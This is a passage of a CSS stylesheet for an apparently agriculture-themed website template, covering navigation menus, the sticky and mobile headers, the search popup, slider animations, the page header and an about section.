.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	color: var(--agriox-primary, #334b35);
}

.main-menu .main-menu__list>li.dropdown a,
.stricky-header .main-menu__list>li.dropdown a {
	padding-right: 0px;
}

.main-menu .main-menu__list>li.current>a::before,
.main-menu .main-menu__list>li.current-menu-ancestor>a::before,
.main-menu .main-menu__list>li.current_page_item>a::before,
.main-menu .main-menu__list>li.current-menu-parent>a::before,
.main-menu .main-menu__list>li:hover>a::before,
.stricky-header .main-menu__list>li.current>a::before,
.stricky-header .main-menu__list>li.current-menu-ancestor>a::before,
.stricky-header .main-menu__list>li.current_page_item>a::before,
.stricky-header .main-menu__list>li.current-menu-parent>a::before,
.stricky-header .main-menu__list>li:hover>a::before {
	transform: scale(1, 1);
	transform-origin: right center;
}

.main-menu .main-menu__list li ul,
.stricky-header .main-menu__list li ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 220px;
	background-color: #fff;
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
	opacity: 0;
	visibility: hidden;
	transition: 500ms ease;
	z-index: 99;
	box-shadow: 0px 0px 65px 0px rgba(0, 0, 0, 0.1);
	border-radius: 10px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.main-header-two__bottom .main-menu .main-menu__list li ul {
	margin-top: 13px;
}

.stricky-header .main-menu__list li ul {
	margin-top: 0px;
}

.main-menu .main-menu__list li:hover>ul,
.stricky-header .main-menu__list li:hover>ul {
	opacity: 1;
	visibility: visible;
}

.main-menu .main-menu__list li ul li,
.stricky-header .main-menu__list li ul li {
	flex: 1 1 100%;
	width: 100%;
	position: relative;
}

.main-menu .main-menu__list li ul li+li,
.stricky-header .main-menu__list li ul li+li {
	border-top: 1px solid #f7f7f7;
}

.main-menu .main-menu__list li ul li a,
.stricky-header .main-menu__list li ul li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 28px;
	font-weight: 500;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	transition: 500ms;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.main-menu .main-menu__list li ul li:last-child>a,
.stricky-header .main-menu__list li ul li:last-child>a {
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.main-menu .main-menu__list li ul li:hover>a,
.stricky-header .main-menu__list li ul li:hover>a {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.main-menu .main-menu__list li ul li>ul,
.stricky-header .main-menu__list li ul li>ul {
	top: 0;
	left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
	top: 0;
	left: auto;
	right: 100%;
}

.main-menu .main-menu__list li ul li>ul ul,
.stricky-header .main-menu__list li ul li>ul ul {
	display: none;
}

.main-header-one__bottom .right {
	position: relative;
	display: block;
}

.main-menu__right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu__right-login-register {
	position: relative;
	display: block;
	margin-right: 26px;
}

.main-menu__right-login-register ul {
	position: relative;
	display: block;
	overflow: hidden;
}

.main-menu__right-login-register ul li {
	position: relative;
	float: left;
	margin-left: 11px;
	padding-right: 12px;
}

.main-menu__right-login-register ul li::before {
	position: absolute;
	top: 10px;
	bottom: 10px;
	right: 0;
	background: #e2e4eb;
	width: 1px;
	transform: rotate(20deg);
	content: "";
}

.main-menu__right-login-register ul li:first-child {
	margin-left: 0;
}

.main-menu__right-login-register ul li:last-child {
	padding-right: 0;
}

.main-menu__right-login-register ul li:last-child:before {
	display: none;
}

.main-menu__right-login-register ul li a {
	color: var(--agriox-gray);
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-menu__right-login-register ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-menu__right-cart-search {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 30px;
}

.main-menu__right-cart-search::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	background: rgba(255, 255, 255, 0.1);
	width: 1px;
	content: "";
}

.main-menu__right-cart-box {
	position: relative;
	display: block;
}

.main-menu__right-cart-box a {
	color: var(--agriox-black);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-menu__right-cart-box a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-menu__right-cart-box a span::before {
	font-size: 25px;
	line-height: 35px;
}

.main-menu__right-search-box {
	position: relative;
	display: block;
	margin-left: 29px;
}

.main-menu__right-search-box .thm-btn {
	font-size: 12px;
	padding: 5px 30px 2px;
}

.stricky-header {
	position: fixed;
	z-index: 991;
	top: 0;
	left: 0;
	background-color: #fff;
	width: 100%;
	visibility: hidden;
	transform: translateY(-120%);
	transition: transform 500ms ease, visibility 500ms ease;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.stricky-header.main-menu {
	padding: 0 0px;
}

.stricky-header.stricky-fixed {
	transform: translateY(0);
	visibility: visible;
}

.stricky-header .main-menu__inner {
	box-shadow: none;
	padding-right: 0;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 0 15px;
	display: flex;
}

.mobile-nav__buttons {
	display: flex;
	margin-left: auto;
	margin-right: 10px;
}

@media (min-width: 1200px) {

	.main-menu .main-menu__list,
	.main-menu .main-menu__list ul,
	.stricky-header .main-menu__list,
	.stricky-header .main-menu__list ul {
		display: flex;
	}
}

@media (max-width: 1199px) {
	.stricky-header {
		display: none !important;
	}
}

@media (min-width: 1200px) {
	.mobile-nav__buttons {
		display: none;
	}
}

.mobile-nav__buttons a {
	font-size: 20px;
	color: var(--agriox-black);
	cursor: pointer;
}

.mobile-nav__buttons a+a {
	margin-left: 10px;
}

.mobile-nav__buttons a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-middel {
	display: flex;
	align-items: center;
}

.main-header .mobile-nav__toggler {
	font-size: 30px;
	color: var(--agriox-base, #f1cf69);
	cursor: pointer;
	transition: 500ms;
	margin-right: 0px;
	width: 25px;
	height: 20px;
	position: relative;
	border-top: 2px solid var(--agriox-base, #f1cf69);
	border-bottom: 2px solid var(--agriox-base, #f1cf69);
	margin-top: 12px;
	display: block;
	margin-left: 20px;
}

@media (min-width: 1501px) {
	.main-header .mobile-nav__toggler {
		display: none;
	}
}

.main-header .mobile-nav__toggler i {
	position: absolute;
	width: 80%;
	height: 2px;
	background-color: var(--agriox-base, #f1cf69);
	top: 50%;
	right: 0;
	transform: translateY(-50%);
}

.main-header .mobile-nav__toggler i::before {
	display: none;
}

.main-header .mobile-nav__toggler:hover {
	color: var(--agriox-black);
}

/***
=============================================
    Mobile Nav
=============================================
***/
.mobile-nav__wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	transform: translateX(-100%);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
	visibility: hidden;
}

.mobile-nav__wrapper .container {
	padding-left: 0;
	padding-right: 0;
}

.mobile-nav__wrapper.expanded {
	opacity: 1;
	transform: translateX(0%);
	visibility: visible;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}

.mobile-nav__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.5;
	cursor: pointer;
}

.mobile-nav__content {
	width: 300px;
	background: var(--agriox-primary, #334b35);
	z-index: 10;
	position: relative;
	height: 100%;
	overflow-y: auto;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-100%);
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		transform 500ms ease 0ms;
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		transform 500ms ease 500ms;
}

.mobile-nav__content .thm-btn {
	padding: 8px 0;
	width: 100%;
	text-align: center;
}

.mobile-nav__content .logo-box {
	margin-bottom: 40px;
	display: flex;
}

.mobile-nav__close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 18px;
	color: #fff;
	cursor: pointer;
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.mobile-nav__content .main-menu__list ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li ul {
	padding-left: 10px;
}

.mobile-nav__content .main-menu__list li a {
	display: flex;
	justify-content: space-between;
	line-height: 30px;
	color: #ffffff;
	font-size: 16px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	font-weight: 400;
	height: 46px;
	align-items: center;
	transition: 500ms;
}

.mobile-nav__content .main-menu__list li a.expanded {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__content .main-menu__list li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__content .main-menu__list li a button {
	width: 28px;
	height: 28px;
	background-color: var(--agriox-base, #f1cf69);
	border: none;
	outline: none;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	transform: rotate(-90deg);
	border-radius: 0px;
	transition: transform 500ms ease;
}

.mobile-nav__content .main-menu__list li a button.expanded {
	transform: rotate(0deg);
	background-color: #fff;
	color: var(--agriox-black);
}

.mobile-nav__content .main-menu__list li.cart-btn span {
	position: relative;
	top: auto;
	right: auto;
	transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
	font-size: 16px;
}

.mobile-nav__top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 20px;
	margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
	color: var(--agriox-text-dark);
}

.mobile-nav__container {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
	display: flex;
	align-items: center;
}

.mobile-nav__social a {
	font-size: 16px;
	color: var(--agriox-base, #f1cf69);
	transition: 500ms;
}

.mobile-nav__social a+a {
	margin-left: 30px;
}

.mobile-nav__social a:hover {
	color: #ffffff;
}

.mobile-nav__contact {
	margin-bottom: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

.mobile-nav__contact li {
	color: var(--agriox-text-dark);
	font-size: 14px;
	font-weight: 400;
	position: relative;
	display: flex;
	align-items: center;
	letter-spacing: 0.07em;
}

.mobile-nav__contact li+li {
	margin-top: 15px;
}

.mobile-nav__contact li a {
	color: #ffffff;
	transition: 500ms;
}

.mobile-nav__contact li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.mobile-nav__contact li>i {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background-color: var(--agriox-base, #f1cf69);
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 16px;
	margin-right: 10px;
	color: #fff;
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
	display: none;
}

/***
=============================================
    Search Popup
=============================================
***/
.search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 9999;
	padding-left: 20px;
	padding-right: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: translateY(-110%);
	transition: transform 500ms ease, opacity 500ms ease;
}

.search-popup.active {
	transform: translateY(0%);
}

.search-popup__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--agriox-primary, #334b35);
	opacity: 0.9;
	cursor: pointer;
}

.search-popup__content {
	width: 100%;
	max-width: 560px;
}

.search-popup__content form {
	display: flex;
	flex-wrap: wrap;
	position: relative;
	background-color: #fff;
	border-radius: 10px;
	overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
	width: 100%;
	background-color: #fff;
	font-size: 16px;
	border: none;
	outline: none;
	height: 66px;
	padding-left: 30px;
	padding-right: 90px;
}

.search-popup__content .thm-btn2 {
	padding: 0;
	width: 68px;
	height: 68px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	position: absolute;
	top: 0;
	right: -1px;
	border-radius: 0;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	border: none;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.search-popup__content .thm-btn2::before {
	display: none;
}

.search-popup__content .thm-btn2:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.search-popup__content .thm-btn2 i::before {
	margin: 0;
	color: #ffffff;
}

/***
=============================================
    Main Header One
=============================================
***/
.main-header--one {
	position: relative;
	display: block;
}

.main-header--one__wrapper {
	position: relative;
	display: block;
}

.main-header--one__top {
	position: relative;
	display: block;
	background: #f6f4ec;
}

.main-header--one__top .auto-container {
	position: static;
	max-width: 1755px;
	width: 100%;
	padding: 0px 50px;
	margin: 0 auto;
}

.main-header--one__top-left {
	position: relative;
	display: flex;
	align-items: center;
	flex-direction: row;
	flex-wrap: wrap;
	float: left;
}

.main-header--one__top-left .text {
	position: relative;
	display: block;
}

.main-header--one__top-left .text p {
	color: #6e7673;
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__top-left .social-link {
	position: relative;
	display: block;
	background: #eceae0;
	padding: 5px 40px 4px;
	margin-left: 40px;
}

.main-header--one__top-left .social-link ul {
	position: relative;
	display: block;
	overflow: hidden;
}

.main-header--one__top-left .social-link ul li {
	position: relative;
	float: left;
	margin-left: 25px;
}

.main-header--one__top-left .social-link ul li:first-child {
	margin-left: 0;
}

.main-header--one__top-left .social-link ul li a {
	position: relative;
	display: inline-block;
	color: #6e7673;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__top-left .social-link ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__top-right {
	position: relative;
	display: block;
	float: right;
	padding-top: 5px;
}

.main-header--one__top-right ul {
	position: relative;
	display: flex;
	align-items: center;
	padding-top: 4px;
}

.main-header--one__top-right ul li {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header--one__top-right ul li+li {
	margin-left: 30px;
}

.main-header--one__top-right ul li .icon {
	position: relative;
	display: block;
}

.main-header--one__top-right ul li .icon i::before {
	position: relative;
	display: inline-block;
	font-size: 15px;
	color: var(--agriox-secondary, #6d8c54);
}

.main-header--one__top-right ul li .text {
	position: relative;
	display: block;
	padding-left: 10px;
}

.main-header--one__top-right ul li .text p {
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__top-right ul li .text p a {
	color: #6e7673;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__top-right ul li .text p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__top-right ul li .text p {
	color: #6e7673;
	font-size: 12px;
	line-height: 22px;
	font-weight: 500;
}

.main-header--one__bottom {
	position: relative;
	display: block;
}

.main-header--one__bottom .auto-container {
	position: static;
	max-width: 1755px;
	width: 100%;
	padding: 0px 50px;
	margin: 0 auto;
}

.main-header--one__bottom-inner {
	position: relative;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-top: 15px;
	padding-bottom: 15px;
}

@media (min-width: 1501px) {
	.main-header--one__bottom-inner {
		padding-top: 0;
		padding-bottom: 0;
	}
}

.main-header--one__bottom .main-menu--1 {
	position: relative;
	display: none;
}

@media (min-width: 1501px) {
	.main-header--one__bottom .main-menu--1 {
		display: block;
	}
}

.main-header--one__bottom-left {
	position: relative;
	display: block;
	float: left;
}

@media (min-width: 1501px) {
	.main-header--one__bottom-middel {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translateY(-50%) translateX(-50%);
	}
}

.main-header--one__bottom-right {
	position: relative;
	display: flex;
	align-items: center;
}

.main-header--one__bottom-right .search-cart {
	position: relative;
	display: block;
	padding-right: 40px;
}

.main-header--one__bottom-right .search-cart a {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 25px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-right .search-cart a+a {
	padding-left: 25px;
}

.main-header--one__bottom-right .contact-box {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 40px;
	line-height: 0;
}

.main-header--one__bottom-right .contact-box::before {
	position: absolute;
	top: 9px;
	left: 0;
	bottom: 9px;
	width: 1px;
	background: #eceae0;
	content: "";
}

.main-header--one__bottom-right .contact-box .icon {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: var(--agriox-secondary, #6d8c54);
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .icon:hover {
	background-color: var(--agriox-base, #f1cf69);
}

.main-header--one__bottom-right .contact-box .icon span::before {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 25px;
	line-height: 50px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .icon:hover span::before {
	color: var(--agriox-primary, #334b35);
}

.main-header--one__bottom-right .contact-box .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.main-header--one__bottom-right .contact-box .text p {
	color: var(--agriox-color-1, #687469);
	font-size: 13px;
	line-height: 22px;
}

.main-header--one__bottom-right .contact-box .text a {
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one__bottom-right .contact-box .text a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Main Header Two
=============================================
***/
.main-header--one--two {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 999;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.main-header--one--two .logo h1 {
	text-transform: capitalize;
}

.main-header--one--two.default .logo h1 {
	min-height: 110px;
	display: flex;
	align-items: center;
}

.main-header--one--two .main-header--one__bottom-middel {
	position: relative;
	display: inline-block;
	top: auto;
	left: auto;
	transform: translateY(0%) translateX(0%);
	z-index: 1;
	padding-right: 120px;
}

.main-header--one--two .main-header--one__bottom-middel::before {
	position: absolute;
	top: -31px;
	right: 0;
	bottom: -29px;
	width: 1px;
	background: rgba(255, 255, 255, 0.1);
	content: "";
	z-index: -1;
}

.main-header--one--two.default .main-header--one__bottom-middel::before {
	position: relative;
}

.main-header--one--two .main-menu .main-menu__list>li>a {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box::before {
	position: absolute;
	top: -31px;
	left: 0;
	bottom: 0px;
	width: 1px;
	height: 110px;
	background: rgba(255, 255, 255, 0.1);
	content: "";
}

.main-header--one--two .main-header--one__bottom-right .search-cart a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .search-cart a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon {
	background-color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon:hover {
	background-color: var(--agriox-primary, #334b35);
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon span::before {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .icon:hover span::before {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text p {
	color: #ffffff;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.main-header--one--two .main-header--one__bottom-right .contact-box .text a:hover {
	color: var(--agriox-base, #f1cf69);
}

.main-header--one--two .main-header--one__bottom-right .search-cart {
	padding-right: 40px;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one__bottom-right .search-cart {
		padding-right: 120px;
	}
}

.main-header--one--two .main-header--one__bottom-right .contact-box {
	padding-right: 40px;
}

@media (min-width: 1501px) {
	.main-header--one--two .main-header--one__bottom-right .contact-box {
		padding-right: 120px;
	}
}

/***
=============================================
    Slider One
=============================================
***/
.main-slider-one {
	position: relative;
	display: block;
}

.main-slider .swiper-slide {
	position: relative;
}

.main-slider .image-layer {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center bottom;
	transform: scale(1);
	transition: transform 7000ms ease;
	z-index: 1;
}

.main-slider .swiper-slide-active .image-layer {
	transform: scale(1.3);
}

.main-slider .image-layer-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.65);
	content: "";
	z-index: 2;
}

.main-slider .container {
	position: relative;
	padding-top: 173px;
	padding-bottom: 185px;
	z-index: 2;
}

.main-slider-inner {
	position: relative;
	display: block;
}

.main-slider__content {
	position: relative;
	display: block;
}

.main-slider-tagline {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	opacity: 0;
	transition: all 1000ms ease;
	transform: translateY(80px);
}

.main-slider-one .swiper-slide-active .main-slider-tagline {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1000ms;
}

.main-slider-tagline::before {
	position: absolute;
	left: 0;
	bottom: -3px;
	right: 0;
	width: 0px;
	background: #ffffff;
	height: 1px;
	content: "";
	transition: all 1500ms ease;
}

.main-slider-one .swiper-slide-active .main-slider-tagline::before {
	width: 100%;
	transition-delay: 1200ms;
}

.main-slider__title {
	color: #ffffff;
	font-size: 100px;
	line-height: 1em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-top: 22px;
	margin-bottom: 34px;
	opacity: 0;
	transition: all 1500ms ease;
	transform: translateY(80px);
}

.main-slider__title span {
	position: relative;
	display: inline-block;
}

.main-slider__title span::after {
	content: '';
	width: 69px;
	height: 48px;
	background-image: url(assets/images/icon/leaf.png);
	background-repeat: no-repeat;
	background-position: center center;
	position: absolute;
	top: -18px;
	right: 22px;
}

.main-slider-one--two .main-slider__title span::after {
	display: none;
}

.main-slider-one .swiper-slide-active .main-slider__title {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1200ms;
}

.main-slider__text {
	color: #ffffff;
	font-size: 18px;
	line-height: 36px;
	font-weight: 500;
	opacity: 0;
	transition: all 1500ms ease;
	transform: translateY(80px);
}

.main-slider-one .swiper-slide-active .main-slider__text {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 1600ms;
}

.main-slider__button-box {
	position: relative;
	display: inline-block;
	margin-top: 38px;
	opacity: 0;
	transition: all 2000ms ease;
	transform: translateY(80px);
}

.main-slider__button-box .arrow-icon {
	position: absolute;
	top: -50px;
	right: -175px;
	width: 130px;
	height: 89px;
	background-image: url(assets/images/icon/main-slider__button-arrow.png);
	background-repeat: no-repeat;
}

.main-slider-one .swiper-slide-active .main-slider__button-box {
	opacity: 1;
	transform: translateX(0);
	transition-delay: 2000ms;
}

.main-slider__nav {
	position: absolute;
	display: block;
	align-items: flex-start;
	bottom: 50px;
	right: 0;
	width: 150px;
	z-index: 100;
}

.main-slider__nav .swiper-button-next,
.main-slider__nav .swiper-button-prev {
	position: relative;
	top: auto;
	left: auto;
	right: auto;
	bottom: auto;
	z-index: 100;
	width: 50px;
	height: 50px;
	color: rgba(255, 255, 255, 0.4);
	font-size: 15px;
	background: transparent;
	border: 2px solid rgba(255, 255, 255, 0.4);
	margin: 10px 0px;
	text-align: center;
	transition: all 500ms ease;
	border-radius: 50%;
}

.main-slider__nav .swiper-button-next:hover,
.main-slider__nav .swiper-button-prev:hover {
	color: #ffffff;
	background: transparent;
	border: 2px solid #ffffff;
}

.main-slider__nav .swiper-button-next::after,
.main-slider__nav .swiper-button-prev::after {
	display: none;
}

.main-slider__nav .swiper-button-prev {
	margin-bottom: 0px;
}

.main-slider__nav .swiper-button-prev .icon-right-arrow-1 {
	display: block;
	transform: rotate(180deg);
}

.main-slider__nav .swiper-button-prev .icon-left-arrow {
	position: relative;
}

.main-slider__nav .swiper-button-prev {
	position: relative;
}

#main-slider-pagination {
	position: absolute;
	left: 100px;
	bottom: 60px;
	width: 26px;
	z-index: 10;
}

#main-slider-pagination .swiper-pagination-bullet {
	position: relative;
	display: block;
	width: 9px;
	height: 9px;
	border-radius: 50%;
	background: #ffffff;
	opacity: 0.4;
}

#main-slider-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {
	margin-top: 10px;
}

#main-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	position: relative;
	width: 13px;
	height: 13px;
	border-radius: 50%;
	background: #ffffff;
	left: -2px;
	opacity: 1;
}

/***
=============================================
    Slider Two
=============================================
***/
.main-slider-one--two {
	position: relative;
	display: block;
}

.main-slider.main-slider-one--two .container {
	padding-top: 321px;
	padding-bottom: 255px;
}

.main-slider-one--two .main-slider__title {
	font-family: var(--agriox-font-2, "Averia Sans Libre", cursive);
}

.main-slider-one--two .main-slider__title span {
	color: var(--agriox-base, #f1cf69);
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.main-slider-one--two .main-slider__button-box {
	margin-top: 2px;
}

/***
=============================================
    Page Header
=============================================
***/
.page-header {
	position: relative;
	display: block;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 195px 0px 105px;
	z-index: 1;
	overflow: hidden;
}

.page-header::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.7);
	z-index: -1;
}

.page-header__inner {
	position: relative;
	display: block;
}

.page-header__inner .thm-breadcrumb {
	position: relative;
	display: inline-block;
	margin-bottom: 11px;
	overflow: hidden;
	color: #fff;
}

.page-header__inner .thm-breadcrumb::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	height: 1px;
	background: #ffffff;
	content: "";
}

.page-header__inner .thm-breadcrumb span,
.page-header__inner .thm-breadcrumb a,
.page-header__inner .thm-breadcrumb li {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.breadcrumbs a:hover {
	color: #fff;
}

.page-header__inner .thm-breadcrumb li+li {
	padding-left: 13px;
}

.page-header__inner .thm-breadcrumb li a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.page-header__inner .thm-breadcrumb li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.page-header__inner h2 {
	color: #ffffff;
	font-size: 50px;
	line-height: 1em;
	letter-spacing: -0.04em;
	word-break: break-word;
	text-transform: capitalize;
}

/***
=============================================
    About One
=============================================
***/
.about-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
	z-index: 1;
	overflow: hidden;
}

.about-one__bg {
	position: absolute;
	bottom: 25px;
	right: 0;
	z-index: -1;
}

.about-one__left {
	position: relative;
	display: block;
	max-width: 600px;
	width: 100%;
}

.about-one__left::before {
	content: '';
	width: 10000px;
	height: 100%;
	position: absolute;
	right: 50%;
	top: -140px;
	background-color: #f6f4ec;
}

.about-one__left-img {
	position: relative;
	display: block;
}

.about-one__left-img::after {
	content: '';
	width: 28px;
	height: 110px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	left: -88px;
	bottom: 0;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}

.about-one__left-img::before {
	position: absolute;
	left: -30px;
	bottom: 0;
	width: 30px;
	height: 330px;
	background: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
}

.about-one__left-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}

.about-one__left-img-inner::before {
	position: absolute;
	top: 0;
	left: -100%;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg);
	z-index: 2;
}

.about-one__left:hover .about-one__left-img-inner::before {
	-webkit-animation: shine 1.3s;
	animation: shine 1.3s;
}

.about-one__left-img-inner img {
	width: 100%;
}

.about-one__left-overlay {
	position: absolute;
	display: flex;
	align-items: center;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	padding: 40px 60px 40px;
	bottom: -50px;
	left: 0;
